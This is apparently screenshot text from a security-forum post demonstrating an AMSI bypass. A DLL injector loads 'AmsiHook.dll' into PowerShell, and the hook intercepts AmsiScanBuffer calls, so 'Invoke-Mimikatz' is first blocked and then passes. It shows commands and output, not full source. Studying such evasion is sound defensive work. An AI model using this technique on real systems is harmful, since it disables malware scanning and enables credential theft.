 选择命令提示符
DLL now injected!
C:\Users\jack\source\repos\SimpleInjector\x64\Release>SimpleInjector.exe  powershell.exe C:\Users\jack\source\repos\Amsi
Hook\x64\Release\AmsiHook.dll
[+] Got process ID for powershell.exe PID: 12752
[+] Aquired full DLL path: C:\Users\jack\source\repos\AmsiHook\x64\Release\AmsiHook.dll
DLL now injected!
C:\Users\jack\source\repos\SimpleInjector\x64\Release>
57
58 std::cout << "[+] Message Box Hooked" << std::endl;
59
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\jack>
PS C:\Users\jack> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\jack> [+] AmsiScanBuffer called
[+] Buffer 000002478013F7A4
[+] Buffer Length 5990
[+] AmsiScanBuffer called
[+] Buffer 0000024780140F24
[+] Buffer Length 7604
[+] AmsiScanBuffer called
[+] Buffer 00000247802C7BD4
[+] Buffer Length 12
PS C:\Users\jack> [+] AmsiScanBuffer called
[+] Buffer 000002478013F274
[+] Buffer Length 5990
[+] AmsiScanBuffer called
[+] Buffer 00000247801409F4
[+] Buffer Length 7604
"Invoke-Mimikatz"
[+] AmsiScanBuffer called
[+] Buffer 0000024780CD279C
[+] Buffer Length 34
Invoke-Mimikatz
[+] AmsiScanBuffer called
[+] Buffer 00000247802B9B34
[+] Buffer Length 12
先知社区